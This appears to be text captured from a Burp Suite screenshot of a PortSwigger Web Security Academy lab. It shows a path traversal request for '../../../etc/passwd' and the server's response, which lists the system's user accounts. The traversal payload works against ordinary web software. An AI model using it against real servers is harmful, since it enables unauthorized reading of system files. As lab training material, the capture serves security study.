 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2d00990482f9a080179e6200ed0036.web-security-academy.net
3 Cookie: session=jeNFOCa7GT5UGcKgkEsZYfQfiVwcDWLP
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash